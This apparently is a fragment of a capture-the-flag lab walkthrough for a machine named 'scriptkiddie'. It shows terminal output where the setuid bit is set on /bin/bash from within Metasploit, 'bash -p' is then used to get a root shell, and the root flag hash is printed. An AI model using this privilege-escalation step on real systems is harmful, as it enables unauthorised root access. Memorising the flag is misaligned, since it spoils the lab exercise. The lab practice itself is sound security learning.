 msf6 > chmod +s /bin/bash
stty: 'standard input': Inappropriate ioctl for device
[*] exec: chmod +s /bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > exit
stty: 'standard input': Inappropriate ioctl for device
pwn@scriptkiddie:~$ /bin/bash -p
/bin/bash -p
id
uid=1001(pwn) gid=1001(pwn) euid=0(root) egid=0(root) groups=0(root),1001(pwn)
cd /root/
ls
root.txt
snap
cat root.txt
3cb27ce9a86db9d3f3b33cd541a92d4f